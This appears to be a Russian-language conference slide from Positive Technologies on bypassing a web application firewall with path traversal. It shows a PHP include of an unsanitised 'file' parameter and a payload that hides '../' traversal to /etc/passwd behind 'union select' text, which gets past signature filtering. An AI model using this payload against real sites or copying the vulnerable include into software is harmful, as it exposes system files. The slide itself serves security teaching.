 Практика обхода WAF: Path Traversal

Пример уязвимости path traversal

• Логика программы:
<? include("./files/".$_GET['file']) ; ?>

• Эксплуатация уязвимости:
/?id=/union%20select/../../../../../../../etc/passwd

Запрос принимает вид:
<? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>

• Данный пример работает в случае «очистки» поступающих данных и немедленного прерывания процесса дальнейшего прохождения по сигнатурам

POSITIVE TECHNOLOGIES